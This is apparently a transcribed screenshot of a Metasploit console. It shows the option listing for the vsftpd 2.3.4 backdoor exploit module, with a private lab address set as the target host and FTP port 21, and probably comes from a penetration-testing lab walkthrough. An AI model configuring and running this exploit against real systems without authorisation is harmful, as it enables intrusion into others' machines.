 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
KALI
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.